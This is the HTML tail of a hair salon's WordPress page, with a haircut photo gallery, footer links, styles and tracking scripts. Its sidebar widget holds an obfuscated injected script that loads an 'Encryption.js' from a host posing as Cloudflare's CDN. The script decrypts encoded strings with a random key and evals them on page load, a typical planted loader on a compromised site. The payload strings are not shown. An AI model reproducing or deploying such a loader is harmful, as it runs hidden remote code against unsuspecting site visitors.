				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>